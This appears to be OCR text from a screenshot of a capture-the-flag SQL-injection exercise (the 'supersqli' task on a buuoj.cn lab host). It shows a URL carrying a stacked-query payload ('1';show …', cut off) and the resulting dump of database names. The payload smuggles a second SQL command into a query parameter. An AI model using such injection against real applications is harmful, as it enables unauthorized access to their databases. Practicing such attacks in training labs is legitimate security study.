 00853cdd-6d77-4c74-9ed8-b7ce5e7c095e.node4.buuoj.cn/?inject=1'%3B+show+
ppt 上课 blog 学习 其他 ctf C 如何避免HTTP错误42... 译 百度翻译-200种语言... C (1条消息) 【MySQL...
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}